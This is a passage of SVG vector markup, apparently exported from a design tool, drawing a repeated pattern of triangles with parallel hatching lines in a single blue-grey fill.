        <path id="Path_4377" data-name="Path 4377" d="M159.308.017a1.162,1.162,0,0,0-.582.266L.475,125.314a1.187,1.187,0,0,0,.291,2.06l187.425,74.558a1.211,1.211,0,0,0,1.187-.194,1.163,1.163,0,0,0,.46-1.115L160.762,1.034a1.309,1.309,0,0,0-.751-.945A1.381,1.381,0,0,0,159.308.017ZM3.625,125.9,158.7,3.482,187.27,198.9Z" transform="translate(129.499 493.735)" fill="#7a9bb6"/>
        <rect id="Rectangle_3600" data-name="Rectangle 3600" width="165.787" height="2.423" transform="translate(262.002 517.04) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3601" data-name="Rectangle 3601" width="116.356" height="2.423" transform="translate(223.22 547.659) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3602" data-name="Rectangle 3602" width="68.694" height="2.423" transform="translate(185.811 577.244) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4378" data-name="Path 4378" d="M1.032.044A1.042,1.042,0,0,0,.45.286,1.187,1.187,0,0,0,.014,1.4l35.28,241.654a1.26,1.26,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.8,92.411a1.187,1.187,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.662.044a1.161,1.161,0,0,0-.63,0ZM37.378,240.631,2.68,3.169,225.6,91.854Z" transform="translate(350.315 666.982)" fill="#7a9bb6"/>
        <rect id="Rectangle_3603" data-name="Rectangle 3603" width="200.704" height="2.423" transform="translate(393.113 684.093) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3604" data-name="Rectangle 3604" width="154.278" height="2.423" transform="translate(436.25 701.249) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3605" data-name="Rectangle 3605" width="107.851" height="2.423" transform="translate(479.415 718.429) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3606" data-name="Rectangle 3606" width="61.401" height="2.423" transform="translate(522.576 735.56) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4379" data-name="Path 4379" d="M1.032.033A1.115,1.115,0,0,0,.45.275,1.187,1.187,0,0,0,.014,1.39l35.28,241.654a1.308,1.308,0,0,0,.751.945,1.26,1.26,0,0,0,1.211-.17L228.874,92.4a1.236,1.236,0,0,0-.315-2.084L1.662.081a.945.945,0,0,0-.63-.048ZM37.378,240.6,2.68,3.134,225.6,91.843Z" transform="translate(571.082 715.164)" fill="#7a9bb6"/>
        <rect id="Rectangle_3607" data-name="Rectangle 3607" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 758.045, 789.602)" fill="#7a9bb6"/>
        <rect id="Rectangle_3608" data-name="Rectangle 3608" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 714.89, 772.43)" fill="#7a9bb6"/>
        <rect id="Rectangle_3609" data-name="Rectangle 3609" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 671.751, 755.302)" fill="#7a9bb6"/>
        <rect id="Rectangle_3610" data-name="Rectangle 3610" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 628.597, 738.13)" fill="#7a9bb6"/>
        <path id="Path_4380" data-name="Path 4380" d="M1.049,0A1.041,1.041,0,0,0,.468.243a1.26,1.26,0,0,0-.46,1.115l35.3,241.654a1.236,1.236,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.892,92.393a1.187,1.187,0,0,0,.436-1.115,1.236,1.236,0,0,0-.751-.969L1.582.146A.9.9,0,0,0,1.049,0ZM37.4,240.589,2.721,3.127,225.645,91.812Z" transform="translate(502.419 499.832)" fill="#7a9bb6"/>
        <rect id="Rectangle_3611" data-name="Rectangle 3611" width="200.729" height="2.423" transform="translate(510.34 542.927) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3612" data-name="Rectangle 3612" width="154.278" height="2.423" transform="translate(517.055 588.875) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3613" data-name="Rectangle 3613" width="107.852" height="2.423" transform="translate(523.77 634.846) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3614" data-name="Rectangle 3614" width="61.401" height="2.423" transform="translate(530.485 680.794) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4381" data-name="Path 4381" d="M159.283.037a1.114,1.114,0,0,0-.582.242L.45,125.31a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.139L160.737,1.054a1.212,1.212,0,0,0-.751-.945.945.945,0,0,0-.7-.073ZM3.6,125.916,158.532,3.478,187.1,198.9Z" transform="translate(350.315 541.934)" fill="#7a9bb6"/>
        <rect id="Rectangle_3615" data-name="Rectangle 3615" width="165.788" height="2.423" transform="translate(380.122 644.742) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3616" data-name="Rectangle 3616" width="116.357" height="2.423" transform="translate(418.878 614.111) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3617" data-name="Rectangle 3617" width="68.695" height="2.423" transform="translate(456.301 584.559) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4382" data-name="Path 4382" d="M159.284.012a1.308,1.308,0,0,0-.557.266L.45,125.357a1.187,1.187,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.558a1.26,1.26,0,0,0,1.211-.17,1.211,1.211,0,0,0,.436-1.139L160.689,1.053a1.236,1.236,0,0,0-.751-.969,1.383,1.383,0,0,0-.654-.073ZM3.6,126.012,158.678,3.573l28.544,195.421Z" transform="translate(571.082 590.13)" fill="#7a9bb6"/>
        <rect id="Rectangle_3618" data-name="Rectangle 3618" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 734.996, 625.952)" fill="#7a9bb6"/>
        <rect id="Rectangle_3619" data-name="Rectangle 3619" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 742.102, 674.824)" fill="#7a9bb6"/>
        <rect id="Rectangle_3620" data-name="Rectangle 3620" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 749.028, 721.992)" fill="#7a9bb6"/>
        <path id="Path_4383" data-name="Path 4383" d="M159.308.036a1.043,1.043,0,0,0-.582.242L.45,125.309a1.227,1.227,0,0,0,.315,2.084l187.4,74.534a1.26,1.26,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.139,1.139,0,0,0-.751-.945A.9.9,0,0,0,159.308.036ZM3.6,125.915,158.678,3.477,187.222,198.9Z" transform="translate(418.961 757.226)" fill="#7a9bb6"/>
        <rect id="Rectangle_3621" data-name="Rectangle 3621" width="165.787" height="2.423" transform="translate(551.43 780.534) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3622" data-name="Rectangle 3622" width="116.356" height="2.423" transform="translate(512.672 811.15) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3623" data-name="Rectangle 3623" width="68.694" height="2.423" transform="translate(475.262 840.71) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4384" data-name="Path 4384" d="M1.032.024A1.114,1.114,0,0,0,.45.267,1.187,1.187,0,0,0,.014,1.381l35.3,241.654a1.21,1.21,0,0,0,1.939.775L228.874,92.416a1.259,1.259,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.662.1a.945.945,0,0,0-.63-.073ZM37.378,240.612,2.68,3.15,225.6,91.835Z" transform="translate(433.79 284.494)" fill="#7a9bb6"/>
        <rect id="Rectangle_3624" data-name="Rectangle 3624" width="200.704" height="2.423" transform="translate(476.592 301.596) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3625" data-name="Rectangle 3625" width="154.278" height="2.423" transform="translate(519.729 318.752) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3626" data-name="Rectangle 3626" width="107.851" height="2.423" transform="translate(562.894 335.931) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3627" data-name="Rectangle 3627" width="61.401" height="2.423" transform="translate(606.055 353.087) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4385" data-name="Path 4385" d="M1.031.036A1.308,1.308,0,0,0,.474.3a1.163,1.163,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.874,92.453a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.661.036a1.381,1.381,0,0,0-.63,0ZM37.378,240.624,2.7,3.162,225.627,91.871Z" transform="translate(654.558 332.604)" fill="#7a9bb6"/>
        <rect id="Rectangle_3628" data-name="Rectangle 3628" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 841.526, 407.132)" fill="#7a9bb6"/>
        <rect id="Rectangle_3629" data-name="Rectangle 3629" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 798.372, 389.96)" fill="#7a9bb6"/>
        <rect id="Rectangle_3630" data-name="Rectangle 3630" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 755.218, 372.788)" fill="#7a9bb6"/>
        <rect id="Rectangle_3631" data-name="Rectangle 3631" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 712.063, 355.64)" fill="#7a9bb6"/>
        <path id="Path_4386" data-name="Path 4386" d="M1.032.024A1.114,1.114,0,0,0,.45.267,1.188,1.188,0,0,0,.014,1.381l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.416a1.227,1.227,0,0,0-.315-2.084L1.662.1a.947.947,0,0,0-.63-.073ZM37.378,240.588,2.68,3.126,225.6,91.811Z" transform="translate(585.911 117.398)" fill="#7a9bb6"/>
        <rect id="Rectangle_3632" data-name="Rectangle 3632" width="200.704" height="2.423" transform="translate(593.807 160.443) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3633" data-name="Rectangle 3633" width="154.278" height="2.423" transform="translate(600.522 206.391) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3634" data-name="Rectangle 3634" width="107.852" height="2.423" transform="translate(607.237 252.338) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3635" data-name="Rectangle 3635" width="61.401" height="2.423" transform="translate(613.952 298.31) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4387" data-name="Path 4387" d="M159.308.036a1.041,1.041,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.053a1.138,1.138,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.422Z" transform="translate(433.79 159.452)" fill="#7a9bb6"/>
        <rect id="Rectangle_3636" data-name="Rectangle 3636" width="165.763" height="2.423" transform="translate(463.599 262.235) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3637" data-name="Rectangle 3637" width="116.357" height="2.423" transform="translate(502.368 231.636) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3638" data-name="Rectangle 3638" width="68.695" height="2.423" transform="translate(539.769 202.05) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4388" data-name="Path 4388" d="M159.259.025a1.282,1.282,0,0,0-.581.266L79.588,62.807h0L.475,125.323a1.187,1.187,0,0,0,.291,2.06L188.191,201.94a1.237,1.237,0,0,0,1.648-1.308L160.762,1.067A1.187,1.187,0,0,0,160.01.1a1.307,1.307,0,0,0-.751-.073ZM81.042,64.7,158.581,3.49l28.544,195.421L3.6,125.9Z" transform="translate(654.605 207.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3639" data-name="Rectangle 3639" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 818.487, 243.438)" fill="#7a9bb6"/>
        <rect id="Rectangle_3640" data-name="Rectangle 3640" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 825.608, 292.354)" fill="#7a9bb6"/>
        <rect id="Rectangle_3641" data-name="Rectangle 3641" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 832.518, 339.479)" fill="#7a9bb6"/>
        <path id="Path_4389" data-name="Path 4389" d="M159.308.01a1.285,1.285,0,0,0-.581.266L.475,125.308a1.187,1.187,0,0,0,.291,2.06l187.377,74.558a1.187,1.187,0,0,0,1.187-.194,1.235,1.235,0,0,0,.46-1.115L160.713,1.052a1.284,1.284,0,0,0-.751-.969,1.453,1.453,0,0,0-.654-.073ZM3.625,125.889,158.7,3.475,187.246,198.9Z" transform="translate(502.436 374.744)" fill="#7a9bb6"/>
        <rect id="Rectangle_3642" data-name="Rectangle 3642" width="165.787" height="2.423" transform="translate(634.912 398.061) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3643" data-name="Rectangle 3643" width="116.356" height="2.423" transform="translate(596.154 428.677) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3644" data-name="Rectangle 3644" width="68.694" height="2.423" transform="translate(558.741 458.213) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4390" data-name="Path 4390" d="M1.034,0A1.284,1.284,0,0,0,.452.27,1.163,1.163,0,0,0,.016,1.384l35.207,241.63a1.284,1.284,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.8,92.419a1.236,1.236,0,0,0-.315-2.084L1.591.076A1.457,1.457,0,0,0,1.034,0ZM37.38,240.591,2.682,3.129,225.605,91.838Z" transform="translate(517.239 -97.896)" fill="#7a9bb6"/>
        <rect id="Rectangle_3645" data-name="Rectangle 3645" width="200.704" height="2.423" transform="translate(560.044 -80.77) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3646" data-name="Rectangle 3646" width="154.278" height="2.423" transform="translate(603.206 -63.638) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3647" data-name="Rectangle 3647" width="107.851" height="2.423" transform="translate(646.322 -46.455) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3648" data-name="Rectangle 3648" width="61.401" height="2.423" transform="translate(689.484 -29.299) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4391" data-name="Path 4391" d="M1.036,0A1.238,1.238,0,0,0,.454.245,1.188,1.188,0,0,0,.018,1.384L35.3,243.014a1.236,1.236,0,0,0,1.963.775L228.805,92.4a1.163,1.163,0,0,0,.436-1.115,1.138,1.138,0,0,0-.751-.945L1.593.076A1.457,1.457,0,0,0,1.036,0ZM37.382,240.591,2.683,3.129,225.607,91.838Z" transform="translate(738.004 -49.7)" fill="#7a9bb6"/>
        <rect id="Rectangle_3649" data-name="Rectangle 3649" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 924.978, 24.722)" fill="#7a9bb6"/>
        <rect id="Rectangle_3650" data-name="Rectangle 3650" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 881.805, 7.565)" fill="#7a9bb6"/>
        <rect id="Rectangle_3651" data-name="Rectangle 3651" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 838.685, -9.603)" fill="#7a9bb6"/>
        <rect id="Rectangle_3652" data-name="Rectangle 3652" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 795.511, -26.76)" fill="#7a9bb6"/>
        <path id="Path_4392" data-name="Path 4392" d="M1.051.009A1.287,1.287,0,0,0,.469.275,1.236,1.236,0,0,0,.009,1.39l35.3,241.63a1.236,1.236,0,0,0,.751.969,1.285,1.285,0,0,0,1.211-.194L228.893,92.425a1.187,1.187,0,0,0,.436-1.139,1.236,1.236,0,0,0-.751-.945L1.656.082A1.309,1.309,0,0,0,1.051.009ZM37.4,240.6,2.722,3.135,114.184,47.477l.436-1.115-.436,1.115L225.646,91.843Z" transform="translate(669.344 -264.997)" fill="#7a9bb6"/>
        <rect id="Rectangle_3653" data-name="Rectangle 3653" width="200.704" height="2.423" transform="translate(677.249 -221.983) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3654" data-name="Rectangle 3654" width="154.278" height="2.423" transform="translate(683.964 -176.035) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3655" data-name="Rectangle 3655" width="107.852" height="2.423" transform="translate(690.67 -130.041) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3656" data-name="Rectangle 3656" width="61.401" height="2.423" transform="translate(697.385 -84.093) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4393" data-name="Path 4393" d="M159.285.073a1.164,1.164,0,0,0-.582.266L.452,125.371a1.162,1.162,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.437a1.284,1.284,0,0,0,1.211-.194,1.211,1.211,0,0,0,.436-1.115L160.739.97a1.308,1.308,0,0,0-.751-.945,1.383,1.383,0,0,0-.7.049ZM3.724,125.952,158.68,3.538,187.248,198.96Z" transform="translate(517.239 -222.997)" fill="#7a9bb6"/>
        <rect id="Rectangle_3657" data-name="Rectangle 3657" width="165.763" height="2.423" transform="translate(547.032 -120.168) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3658" data-name="Rectangle 3658" width="116.357" height="2.423" transform="translate(585.787 -150.799) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3659" data-name="Rectangle 3659" width="68.695" height="2.423" transform="translate(623.202 -180.328) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4394" data-name="Path 4394" d="M159.273.017a1.259,1.259,0,0,0-.557.242L.44,125.29a1.236,1.236,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.115L160.727,1.034a1.236,1.236,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.072ZM80.983,64.689l77.539-61.3,28.544,195.422L3.542,125.823Z" transform="translate(738.018 -174.745)" fill="#7a9bb6"/>
        <rect id="Rectangle_3660" data-name="Rectangle 3660" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 901.91, -138.937)" fill="#7a9bb6"/>
        <rect id="Rectangle_3661" data-name="Rectangle 3661" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 909.041, -90.065)" fill="#7a9bb6"/>
        <rect id="Rectangle_3662" data-name="Rectangle 3662" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 915.942, -42.897)" fill="#7a9bb6"/>
        <path id="Path_4395" data-name="Path 4395" d="M159.237,0a1.261,1.261,0,0,0-.557.242L.452,125.278a1.212,1.212,0,0,0-.436,1.139,1.139,1.139,0,0,0,.751.945l187.4,74.534a1.211,1.211,0,0,0,1.211-.17,1.187,1.187,0,0,0,.436-1.115L160.618,1.046A1.187,1.187,0,0,0,159.867.1,1.382,1.382,0,0,0,159.237,0ZM3.553,125.884,158.631,3.469l28.4,195.4Z" transform="translate(585.934 -7.637)" fill="#7a9bb6"/>
        <rect id="Rectangle_3663" data-name="Rectangle 3663" width="165.787" height="2.423" transform="translate(718.361 15.647) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3664" data-name="Rectangle 3664" width="116.339" height="2.423" transform="translate(677.401 52.649) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3665" data-name="Rectangle 3665" width="68.694" height="2.423" transform="translate(642.169 75.85) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4396" data-name="Path 4396" d="M1.032.023A1.042,1.042,0,0,0,.451.265,1.187,1.187,0,0,0,.014,1.38l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.212,1.212,0,0,0,1.212-.17L228.874,92.415a1.228,1.228,0,0,0-.315-2.084L1.662.1a.968.968,0,0,0-.63-.073ZM37.378,240.611,2.68,3.149,225.6,91.834Z" transform="translate(973.531 -599.203)" fill="#7a9bb6"/>
        <rect id="Rectangle_3666" data-name="Rectangle 3666" width="200.704" height="2.423" transform="translate(1016.321 -582.075) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3667" data-name="Rectangle 3667" width="154.278" height="2.423" transform="translate(1059.482 -564.944) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3668" data-name="Rectangle 3668" width="107.851" height="2.423" transform="translate(1102.623 -547.764) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3669" data-name="Rectangle 3669" width="61.401" height="2.423" transform="translate(1145.784 -530.608) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4397" data-name="Path 4397" d="M1.034.01A1.4,1.4,0,0,0,.452.276,1.163,1.163,0,0,0,.016,1.391l35.3,241.654a1.191,1.191,0,0,0,1.938.751L228.876,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.664.082A1.381,1.381,0,0,0,1.034.01ZM37.38,240.6,2.706,3.111,225.63,91.82Z" transform="translate(1194.297 -551.018)" fill="#7a9bb6"/>
        <rect id="Rectangle_3670" data-name="Rectangle 3670" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 1381.283, -476.565)" fill="#7a9bb6"/>
        <rect id="Rectangle_3671" data-name="Rectangle 3671" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1338.129, -493.713)" fill="#7a9bb6"/>
        <rect id="Rectangle_3672" data-name="Rectangle 3672" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1294.974, -510.909)" fill="#7a9bb6"/>
        <rect id="Rectangle_3673" data-name="Rectangle 3673" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 1251.82, -528.032)" fill="#7a9bb6"/>
        <path id="Path_4398" data-name="Path 4398" d="M1.032.013A1.04,1.04,0,0,0,.45.255,1.187,1.187,0,0,0,.014,1.37l35.28,241.654a1.309,1.309,0,0,0,.751.945,1.211,1.211,0,0,0,1.212-.169L228.8,92.405a1.228,1.228,0,0,0-.315-2.084L1.589.086A.969.969,0,0,0,1.032.013ZM37.378,240.577,2.68,3.115,225.6,91.8Z" transform="translate(1125.701 -766.288)" fill="#7a9bb6"/>
        <rect id="Rectangle_3674" data-name="Rectangle 3674" width="200.729" height="2.423" transform="translate(1133.516 -723.29) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3675" data-name="Rectangle 3675" width="154.278" height="2.423" transform="translate(1140.231 -677.342) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3676" data-name="Rectangle 3676" width="107.852" height="2.423" transform="translate(1146.946 -631.395) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3677" data-name="Rectangle 3677" width="61.401" height="2.423" transform="translate(1153.661 -585.423) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4399" data-name="Path 4399" d="M159.186.057a1.042,1.042,0,0,0-.557.242L.45,125.33a1.228,1.228,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.169,1.188,1.188,0,0,0,.436-1.139L160.737,1.075a1.139,1.139,0,0,0-.751-.945A.945.945,0,0,0,159.186.057ZM3.5,125.936,158.581,3.5l28.447,195.421Z" transform="translate(973.628 -724.267)" fill="#7a9bb6"/>
        <rect id="Rectangle_3678" data-name="Rectangle 3678" width="165.788" height="2.423" transform="translate(1003.308 -621.498) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3679" data-name="Rectangle 3679" width="116.357" height="2.423" transform="translate(1042.078 -652.106) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3680" data-name="Rectangle 3680" width="68.695" height="2.423" transform="translate(1079.477 -681.658) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4400" data-name="Path 4400" d="M159.31.073a1.281,1.281,0,0,0-.582.266L79.59,62.855h0L.452,125.37a1.163,1.163,0,0,0-.436,1.115,1.139,1.139,0,0,0,.751.945l187.4,74.437a1.211,1.211,0,0,0,1.212-.194,1.163,1.163,0,0,0,.436-1.115L160.739.993a1.187,1.187,0,0,0-.751-.969,1.307,1.307,0,0,0-.678.048ZM81.092,64.745,158.631,3.538l28.544,195.422L3.651,125.952Z" transform="translate(1194.297 -676.112)" fill="#7a9bb6"/>
        <rect id="Rectangle_3681" data-name="Rectangle 3681" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 1358.219, -640.283)" fill="#7a9bb6"/>
        <rect id="Rectangle_3682" data-name="Rectangle 3682" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 1365.365, -591.319)" fill="#7a9bb6"/>
        <rect id="Rectangle_3683" data-name="Rectangle 3683" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 1372.251, -544.218)" fill="#7a9bb6"/>
        <path id="Path_4401" data-name="Path 4401" d="M159.3.024a1.285,1.285,0,0,0-.581.267L.468,125.322a1.26,1.26,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.188,1.188,0,0,0,1.187-.194,1.163,1.163,0,0,0,.436-1.115L160.73,1.042a1.188,1.188,0,0,0-.751-.969A1.3,1.3,0,0,0,159.3.024Zm-155.683,126L158.574,3.586l28.544,195.421Z" transform="translate(1042.184 -508.968)" fill="#7a9bb6"/>
        <rect id="Rectangle_3684" data-name="Rectangle 3684" width="165.787" height="2.423" transform="translate(1174.638 -485.658) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3685" data-name="Rectangle 3685" width="116.356" height="2.423" transform="translate(1135.883 -455.019) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3686" data-name="Rectangle 3686" width="68.694" height="2.423" transform="translate(1098.47 -425.459) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4402" data-name="Path 4402" d="M1.049.016A1.042,1.042,0,0,0,.468.258a1.26,1.26,0,0,0-.46,1.115L35.311,243a1.236,1.236,0,0,0,.751.945,1.187,1.187,0,0,0,1.187-.17L228.867,92.384a1.26,1.26,0,0,0,.46-1.115,1.284,1.284,0,0,0-.751-.969L1.606.089A.9.9,0,0,0,1.049.016ZM37.4,240.6,2.721,3.142,225.645,91.826Z" transform="translate(684.126 -862.633)" fill="#7a9bb6"/>
        <rect id="Rectangle_3687" data-name="Rectangle 3687" width="200.728" height="2.423" transform="translate(726.922 -845.535) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3688" data-name="Rectangle 3688" width="154.254" height="2.423" transform="translate(768 -818.058) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3689" data-name="Rectangle 3689" width="107.851" height="2.423" transform="translate(813.224 -811.2) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3690" data-name="Rectangle 3690" width="61.401" height="2.423" transform="translate(856.389 -794.044) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4403" data-name="Path 4403" d="M1.05,0A1.284,1.284,0,0,0,.469.272a1.235,1.235,0,0,0-.46,1.115l35.256,241.63a1.235,1.235,0,0,0,.751.969,1.212,1.212,0,0,0,1.212-.194L228.844,92.421a1.187,1.187,0,0,0,.436-1.139,1.237,1.237,0,0,0-.751-.945L1.608.078A1.305,1.305,0,0,0,1.05,0ZM37.4,240.593,2.722,3.131,225.646,91.84Z" transform="translate(904.891 -814.451)" fill="#7a9bb6"/>
        <rect id="Rectangle_3691" data-name="Rectangle 3691" width="2.423" height="200.705" transform="matrix(0.62, 0.785, -0.785, 0.62, 1091.841, -740.009)" fill="#7a9bb6"/>
        <rect id="Rectangle_3692" data-name="Rectangle 3692" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 1048.706, -757.171)" fill="#7a9bb6"/>
        <rect id="Rectangle_3693" data-name="Rectangle 3693" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, 1005.571, -774.358)" fill="#7a9bb6"/>
        <rect id="Rectangle_3694" data-name="Rectangle 3694" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, 962.422, -791.491)" fill="#7a9bb6"/>
        <path id="Path_4404" data-name="Path 4404" d="M1.025.081A1.045,1.045,0,0,0,.468.324,1.261,1.261,0,0,0,.007,1.438l35.3,241.533a1.188,1.188,0,0,0,.751.945,1.235,1.235,0,0,0,1.187-.17L228.867,92.352a1.261,1.261,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.655.033A.946.946,0,0,0,1.025.081ZM37.371,240.645,2.7,3.183,225.62,91.867Z" transform="translate(836.247 -1029.794)" fill="#7a9bb6"/>
        <rect id="Rectangle_3695" data-name="Rectangle 3695" width="200.729" height="2.423" transform="translate(844.122 -986.719) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3696" data-name="Rectangle 3696" width="154.278" height="2.423" transform="translate(850.837 -940.772) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3697" data-name="Rectangle 3697" width="107.852" height="2.423" transform="translate(857.53 -894.834) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3698" data-name="Rectangle 3698" width="61.401" height="2.423" transform="translate(864.245 -848.861) rotate(21.71)" fill="#7a9bb6"/>
